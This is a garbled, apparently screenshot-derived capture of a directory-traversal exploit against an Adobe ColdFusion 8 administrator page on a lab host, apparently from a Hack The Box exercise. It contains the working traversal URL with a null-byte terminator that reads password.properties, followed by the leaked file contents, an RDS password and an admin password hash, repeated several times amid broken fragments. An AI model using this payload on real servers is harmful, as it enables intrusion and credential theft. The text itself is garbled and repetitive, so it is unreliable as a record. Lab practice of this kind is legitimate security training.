 http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
ck The Box OSINT Services Vuln DB Privacy and Security Learning Resources
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar
rdspasswor
password=
encrypted=
Adobe ®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true